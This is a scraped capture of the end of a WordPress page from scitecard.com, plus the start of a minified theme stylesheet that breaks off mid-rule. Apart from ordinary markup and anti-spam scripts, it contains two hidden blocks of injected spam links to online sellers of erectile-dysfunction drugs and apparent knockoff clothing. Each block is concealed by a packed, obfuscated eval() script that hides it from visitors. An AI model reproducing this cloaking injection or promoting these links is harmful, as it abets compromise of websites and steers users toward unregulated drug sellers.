id='ct_checkjs_08c5433a60135c32e34f46a71175850c' name='ct_checkjs' value='0' /><script type='text/javascript'>setTimeout(function(){var ct_input_name = 'ct_checkjs_08c5433a60135c32e34f46a71175850c';if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '935166043');}}, 1000);</script> </form></div></div></main></div></div><div id="content-right-col" class="col-md-4"><div id="secondary" class="widget-area" role="complementary"></div></div></div></div></div></div></div></div><div class="row"><div id="xmbvndfgaqy"> <a href='http://www.levitrapillen.nu' title='levitra fk'>levitra fk</a> <a href='http://www.levitrapillen.nu' title='levitra pillen'>levitra pillen</a> <a href='http://www.levitrapillen.nu' title='levitra pil'>levitra pil</a> <a href='http://www.viagrapillen.be' title='viagra pil'>viagra pil</a> <a href='http://www.viagrapillen.be' title='viagra pillen'>viagra pillen</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen in belgie'>cialis kopen in belgie</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen'>cialis kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg kopen'>levitra 10 mg kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg'>levitra 10 mg</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg kopen'>levitra 20 mg kopen</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg'>levitra 20 mg</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra kopen'>kamagra kopen</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra 100mg'>kamagra 100mg</a> <a href='http://www.kamagrabestellenkopen.nl' title='kamagra bestellen'>kamagra bestellen</a> <a href='http://www.levitrasuisse.nu' title='levitra compendium'>levitra compendium</a> <a href='http://www.viagracompendium.nu' title='viagra  compendium'>viagra  compendium</a> <a href='http://www.viagrapourfemme.ch' title='viagra pour femme'>viagra pour femme</a> <a href='http://www.viagrapourfemme.ch' title='viagra femme'>viagra femme</a> <a href='http://www.cialispascher.fr' title='cialis pas cher'>cialis pas cher</a> <a href='http://www.cialispascher.fr' title='cialis generique'>cialis generique</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l 3$=["\\7\\5\\d\\c\\6\\8\\4\\b","\\g\\6\\f\\e\\4\\7\\a\\9\\m\\j\\n","\\4\\5\\4\\8"];o[3$[0]].i(3$[1]).h.k=3$[2]',25,25,'|||_|x6e|x6f|x6d|x64|x65|x67|x66|x74|x75|x63|x76|x62|x78|style|getElementById|x71|display|var|x61|x79|window'.split('|'),0,{}))</script> </div><footer id="thrive_footer" class="site-footer" role="contentinfo"><div class="site-info"><div class="container-fluid"><div class="row"><div id="thrive_footer_copytext" class="col-xs-12"> © SciteCard 2017.  Please read our <a href="https://scitecard.com/terms-and-conditions/">terms and conditions</a> and <a href="https://scitecard.com/cookie-policy/">cookie policy</a></div></div></div></div></footer></div></div></div></div></div> <script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '935166043', '0');</script><script type="text/javascript">var ct_date = new Date(), 
			ctTimeMs = new Date().getTime(),
			ctMouseEventTimerFlag = true, //Reading interval flag
			ctMouseData = [],
			ctMouseDataCounter = 0;
		
		function ctSetCookieSec(c_name, value) {
			document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
		}
		
		function apbct_attach_event_handler(elem, event, callback){
			if(typeof window.addEventListener == "function") elem.addEventListener(event, callback);
			else                                             elem.attachEvent(event, callback);
		}
		
		function apbct_remove_event_handler(elem, event, callback){
			if(typeof window.removeEventListener == "function") elem.removeEventListener(event, callback);
			else                                                elem.detachEvent(event, callback);
		}
		
		ctSetCookieSec("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
		ctSetCookieSec("ct_fkp_timestamp", "0");
		ctSetCookieSec("ct_pointer_data", "0");
		ctSetCookieSec("ct_timezone", "0");

		setTimeout(function(){
			ctSetCookieSec("ct_timezone", ct_date.getTimezoneOffset()/60*(-1));
		},1000);

		//Writing first key press timestamp
		var ctFunctionFirstKey = function output(event){
			var KeyTimestamp = Math.floor(new Date().getTime()/1000);
			ctSetCookieSec("ct_fkp_timestamp", KeyTimestamp);
			ctKeyStopStopListening();
		}

		//Reading interval
		var ctMouseReadInterval = setInterval(function(){
			ctMouseEventTimerFlag = true;
		}, 150);
			
		//Writting interval
		var ctMouseWriteDataInterval = setInterval(function(){
			ctSetCookieSec("ct_pointer_data", JSON.stringify(ctMouseData));
		}, 1200);

		//Logging mouse position each 150 ms
		var ctFunctionMouseMove = function output(event){
			if(ctMouseEventTimerFlag == true){
				
				ctMouseData.push([
					Math.round(event.pageY),
					Math.round(event.pageX),
					Math.round(new Date().getTime() - ctTimeMs)
				]);
				
				ctMouseDataCounter++;
				ctMouseEventTimerFlag = false;
				if(ctMouseDataCounter >= 100){
					ctMouseStopData();
				}
			}
		}

		//Stop mouse observing function
		function ctMouseStopData(){
			apbct_remove_event_handler(window, "mousemove", ctFunctionMouseMove);
			clearInterval(ctMouseReadInterval);
			clearInterval(ctMouseWriteDataInterval);				
		}

		//Stop key listening function
		function ctKeyStopStopListening(){
			apbct_remove_event_handler(window, "mousedown", ctFunctionFirstKey);
			apbct_remove_event_handler(window, "keydown", ctFunctionFirstKey);
		}

		apbct_attach_event_handler(window, "mousemove", ctFunctionMouseMove);
		apbct_attach_event_handler(window, "mousedown", ctFunctionFirstKey);
		apbct_attach_event_handler(window, "keydown", ctFunctionFirstKey);
		
		// Ready function
		function apbct_ready(){
			ctSetCookieSec("apbct_visible_fields_count", 0);
			for(var i=0; i < document.forms.length; i++){
				var form = document.forms[i];
				form.onsubmit = function(){
					var apbct_vf = {apbct_visible_fields: ""};
					for(var j=0, elem_count=form.elements.length; j < form.elements.length; j++){
						var elem = form.elements[j];
						if( getComputedStyle(elem).display    == "none" ||
							getComputedStyle(elem).visibility == "hidden" ||
							getComputedStyle(elem).width      == "0" ||
							getComputedStyle(elem).heigth     == "0" ||
							getComputedStyle(elem).opacity    == "0" ||
							elem.getAttribute("type")         == "hidden" ||
							elem.getAttribute("type")         == "submit"
						){
							elem_count--;
						}else{
							apbct_vf.apbct_visible_fields += elem.getAttribute("name") + (j+1 == form.elements.length ? "" : " ");
						}
					}
					ctSetCookieSec("apbct_visible_fields", JSON.stringify(apbct_vf));
					ctSetCookieSec("apbct_visible_fields_count", elem_count);
				}
			}
		}
		apbct_attach_event_handler(window, "DOMContentLoaded", apbct_ready);</script><input check=" " type="hidden" name="web_url" class="web_url" value="https://scitecard.com/wp-admin/admin-ajax.php"/><input check=" " type="hidden" name="ai_logged_in_user" class="ai_logged_in_user" value=""/><input check=" " type="hidden" name="ai_home_url" class="ai_home_url" value="https://scitecard.com"/><div class="ai_bp_reactions_lightbox"><div class="ai_bp_reactions_loader_lb"><i class="ai-lb-smiley-ajax-loading-icon ai-lb-icon"></i></div></div> <script type='text/javascript'>var template_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item";
var rtMedia_plupload_config = {"url":"\/zurnal\/advances-in-parasitology\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/advances-in-parasitology\/","mode":"file_upload","rtmedia_upload_nonce":"29f89e7691"},"max_file_size_msg":"256M"};
var rMedia_loading_media = "https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/boxspinner.gif";
var rtmedia_media_thumbs = {"photo":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/image_thumb.png","video":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/video_thumb.png","music":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/audio_thumb.png"};
var rtmedia_set_featured_image_msg = "Featured media set successfully.";
var rtmedia_unset_featured_image_msg = "Featured media removed successfully.";
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_no_media_found = "Oops !! There&#039;s no media found for the request !!";
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_load_more_or_pagination = "load_more";
var rtmedia_bp_enable_activity = "1";
var rtmedia_upload_progress_error_message = "There are some uploads in progress. Do you want to cancel them?";
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"\/zurnal\/advances-in-parasitology\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/advances-in-parasitology\/","mode":"file_upload","rtmedia_upload_nonce":"29f89e7691"},"max_file_size_msg":"256M"};
var rMedia_loading_file = "https:\/\/scitecard.com\/wp-admin\/images\/loading.gif";</script> <script type='text/javascript'>var ctNocache = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"1","blog_home":"https:\/\/scitecard.com\/"};</script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript'>var BBOSS_GLOBAL_SEARCH = {"nonce":"55b70a8747","action":"bboss_global_search_ajax","debug":"1","ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","loading_msg":"Loading Suggestions","enable_ajax_search":"yes","per_page":"5"};</script> <div id="xlovbmrtaz"> <a href='http://www.peutereyparis.nu/' title='peuterey paris'>peuterey paris</a> <a href='http://www.peutereyprix.nu/' title='peuterey prix'>peuterey prix</a> <a href='http://www.woolrichfrance.nu/' title='woolrich france'>woolrich france</a> <a href='http://www.woolrichjohnrichbros.nu/' title='woolrich john rich & bros'>woolrich john rich & bros</a> <a href='http://www.woolrichparis.nu/' title='woolrich paris'>woolrich paris</a> <a href='http://www.woolrichsuisse.nu/' title='woolrich suisse'>woolrich suisse</a> <a href='http://www.belstaffparis.nu/' title='belstaff paris'>belstaff paris</a> <a href='http://www.belstaffpascher.nu/' title='belstaff pas cher'>belstaff pas cher</a> <a href='http://www.belstaffsoldes.nu/' title='belstaff soldes'>belstaff soldes</a> <a href='http://www.canadagoosechilliwackpascher.nu/' title='canada goose chilliwack pas cher'>canada goose chilliwack pas cher</a> <a href='http://www.canadagooseoccasion.nu/' title='canada goose occasion'>canada goose occasion</a> <a href='http://www.doudouneduvetica.nu/' title='doudoune duvetica'>doudoune duvetica</a> <a href='http://www.duveticaavis.nu/' title='duvetica avis'>duvetica avis</a> <a href='http://www.duveticadoudoune.nu/' title='Duvetica doudoune'>Duvetica doudoune</a> <a href='http://www.duveticageneve.nu/' title='duvetica geneve'>duvetica geneve</a> <a href='http://www.duveticagstaad.nu/' title='duvetica gstaad'>duvetica gstaad</a> <a href='http://www.duveticanefele.nu/' title='duvetica nefele'>duvetica nefele</a> <a href='http://www.duveticaparis.nu/' title='duvetica paris'>duvetica paris</a> <a href='http://www.duveticaparisboutique.nu/' title='duvetica paris boutique'>duvetica paris boutique</a> <a href='http://www.duveticasoldes.nu/' title='duvetica soldes'>duvetica soldes</a> <a href='http://www.duveticasuisse.nu/' title='duvetica suisse'>duvetica suisse</a> <a href='http://www.timberlandnantes.nu/' title='timberland nantes'>timberland nantes</a> <a href='http://www.timberlandshopnantes.nu/' title='timberland shop nantes'>timberland shop nantes</a> <a href='http://www.uggale.nu/' title='ugg ale'>ugg ale</a> <a href='http://www.ugghelsinki.nu/' title='ugg helsinki'>ugg helsinki</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t 6$=["\\c\\e\\k\\i\\b\\7\\9\\8","\\p\\7\\8\\m\\a\\7\\b\\7\\9\\8\\n\\d\\j\\c","\\o\\a\\e\\l\\h\\b\\q\\8\\f\\u","\\g\\8\\d\\a\\7","\\c\\v\\g\\r\\a\\f\\d","\\9\\e\\9\\7"];s[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',32,32,'||||||_|x65|x74|x6e|x6c|x6d|x64|x79|x6f|x61|x73|x62|x75|x49|x63|x76|x45|x42|x78|x67|x72|x70|window|var|x7a|x69'.split('|'),0,{}))</script> </div> <script type="text/javascript" defer src="https://scitecard.com/wp-content/cache/autoptimize/js/autoptimize_d79fd3de4a1cef5839be768bd0949e12.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css
body_size: 111582
content:
.primary,a,.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label,#secondary-menu ul li a:hover,.user-notification-personal li a:hover,ul#notifications-ul li a:hover,.tribe-events-list .type-tribe_events h2 a,.tribe-events-list .type-tribe_events h2 a:hover,.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a,.bboss_search_page .search_filters ul li a:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .star-rating span,.thrive-inline.woocommerce-page .star-rating,.thrive-inline.woocommerce .star-rating,.woocommerce .star-rating:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a{color:#03a9f4}.secondary,.bboss_search_page .search_filters ul li a .count{color:#ff4081}.bg-secondary,.tribe-events-list-widget .tribe-events-widget-link a,#site-user-updates ul .item .thrive-user-nav-bubble{background-color:#ff4081}.bg-secondary-100{background-color:#ff80ab}.br-secondary,textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus,.thrive-inline #tribe-bar-form input[type=text]:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{border-color:#ff4081}.bg-primary,.subway-login-form .subway-login-form__actions,#thrive_nav,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:hover,#thrive_footer_widget,.wp-polls .Buttons,body #admin-only-bcp-cover-photo-settings,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{background-color:#03a9f4}.bg-primary-700,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item>a,input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover,.widget.home-widgets h3.widget-title,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,#thrive-wisechat-support #thrive-wisechat-support-close-btn,.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"],.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active,#site-branding,body.thrive-layout-2_columns a#toggle-add,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{background-color:#0288d1}.br-primary{border-color:#03a9f4}.br-primary-700{border-color:#0288d1}.primary_100{color:#b3e5fc}.primary_700{color:#0288d1}.secondary_fallback{color:#fff}.secondary_100{color:#ff80ab}.secondary_400{color:#f50057}.dark{color:#000}.dark_borders{color:rgba(0,0,0,.12)}.dark_disabled{color:rgba(0,0,0,.26)}.dark_secondary_icon{color:rgba(0,0,0,.54)}.dark_text{color:rgba(0,0,0,.87)}.light{color:#fff}.light_borders{color:rgba(255,255,255,.12)}.light_secondary{color:rgba(255,255,255,.7)}.light_text_icon{color:white}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff2) format("woff2"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff) format("woff"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}html{font-size:14px}body{font-size:1em;line-height:1.75;margin-bottom:1.75em;font-family:'RobotoDraft',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-bottom:0}h1,.h1{font-size:2.375em;line-height:.7368421053;margin-bottom:.7368421053em}h1.entry-title,.h1.entry-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}article h1.entry-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}h2,.h2{font-size:2em;line-height:.875;margin-bottom:.875em}h3,.h3{font-size:1.5625em;line-height:1.12;margin-bottom:1.12em}h4,.h4{font-size:1.375em;line-height:1.2727272727;margin-bottom:1.2727272727em}h5,.h5{font-size:1.1875em;line-height:1.4736842105;margin-bottom:1.4736842105em}h6,.h6{font-size:1.0625em;line-height:1.6470588235;margin-bottom:1.6470588235em}p{font-size:1em;line-height:1.75;margin-bottom:1.75em}h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;font-weight:600}@media(max-width:768px){h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{line-height:120%;font-weight:normal}}h1.light,h2.light,h3.light,h4.light,h5.light,h6 .h1.light,.h2.light,.h3.light,.h4.light,.h5.light,.h6.light{font-weight:normal}menu,ul,ol{padding-left:0}ol{padding-left:20px}ul ul,ol ol,ul ol,ol ul{padding-left:2.8em}ul li,ol li{list-style:none;line-height:1.4em;margin-bottom:10px}dir,menu{padding-left:0;margin-top:0;margin-bottom:1.5em}dir li,menu li{list-style:lower-alpha}ol li{list-style:decimal}.content-area ul{padding-left:2.8em;margin-bottom:1.5em}.content-area ul li{list-style:circle}.content-area ol{padding-left:2.8em;margin-bottom:1.5em}table{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}table td{padding:5px;background:#fff;color:rgba(0,0,0,.54)}table th{background:#fff;color:rgba(0,0,0,.54)}pre,blockquote{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:1.2em;padding:1.5em 2em;margin:1.5em 0;border:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-weight:400;font-family:palatino,sans-serif;font-style:italic}blockquote:before{content:"format_quote";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';float:right;font-size:48px;color:rgba(0,0,0,.54)}pre{font-size:.75em;font-style:normal;font-family:consolas,sans-serif;background:#000;color:rgba(255,255,255,.7)}table tr{border:1px solid rgba(0,0,0,.12)}table td{padding:5px}table td#next{text-align:right}table th{padding:5px}table p:last-child{margin-bottom:0}#content figure{margin-bottom:1.5em}#content table{border:1px solid rgba(0,0,0,.12);border-bottom:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;margin:1.5em 0}#content table tr{background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}#content table tr:hover{background:rgba(0,0,0,.12)}#content table td{font-size:.875em;line-height:2;margin-bottom:2em;padding:10px 20px;color:rgba(0,0,0,.87)}#content table th{padding:5px 5px;font-size:.75em;line-height:2.3333333333;margin-bottom:2.3333333333em;color:rgba(0,0,0,.54)}.type-strong{font-weight:700}.type-light{font-weight:300}.type-normal{font-weight:400}.comments-title{line-height:120%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{-ms-word-wrap:break-word;word-wrap:break-word}::selection{background:#03a9f4;color:rgba(255,255,255,.7)}::-moz-selection{background:#03a9f4;color:rgba(255,255,255,.7)}body{color:rgba(0,0,0,.87);margin:0}iframe{max-width:100%}img{max-width:100%;height:auto}@media(max-width:768px){img.img-site-logo{margin:0;float:left;max-width:70%}}a{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}a:focus,a:hover{text-decoration:none}a:focus{outline:0}label{display:block;margin:.75em 0}legend{display:block;width:100%;padding:0;padding-top:15px;padding-bottom:5px;margin-bottom:0;font-size:16px;line-height:inherit;color:rgba(0,0,0,.54);border:0;border-bottom:0}caption{color:inherit}.limiter{margin:0 auto;max-width:1140px}#lock-outline .material-icons{color:rgba(0,0,0,.12)}.thrive-card{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:25px 15px;background:#fff}@media(max-width:768px){.thrive-card{padding:10px 10px}}.thrive-list{box-shadow:none;border:1px solid rgba(0,0,0,.12);padding:25px 35px;background:#fff}.thrive-list:hover{background:rgba(255,255,255,.7)}.container.site-content{padding-top:35px;padding-bottom:35px}@media(min-width:992px){#content-left-col{padding-right:0}}@media(min-width:992px){.sidebar-content #content-left-col{padding-left:0;padding-right:15px}}.material-icons{position:relative;top:2.5px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}.material-icons.md-dark{color:rgba(0,0,0,.54)}.material-icons.md-dark.md-inactive{color:rgba(0,0,0,.26)}.material-icons.md-light{color:white}.material-icons.md-light.md-inactive{color:rgba(255,255,255,.3)}.material_font_extend:before,#global-message:before,#global-message.alert.alert-danger:before,#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.entry-footer>.edit-link a.post-edit-link:before,#mobile-close-btn:before,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before,body.thrive-inline .mce-window .mce-window-head .mce-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before,.widget.widget_archive ul li a:before,.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before,.widget.widget_pages ul li a:before,.widget.widget_recent_comments ul li a:before,.widget.widget_rss ul li a.rsswidget:before,.widget_recent_entries ul li a:before,.single-post .nav-links .nav-next:before,.single-post .nav-links .nav-previous:before,.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before,label.vfb-error:before,.thrive-inline .no-docs:before,.thrive-inline .doc-attachment-mime-icon:before,.thrive-inline #buddypress .docs-info-header p.currently-viewing:before,.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before,.thrive-inline #buddypress table.doctable td.title-cell .genericon:before,.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before,.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before,.thrive-inline #buddypress #bp-docs-pagination .prev:before,.thrive-inline #buddypress #bp-docs-pagination .next:before,.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before,#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before,#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before,#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul 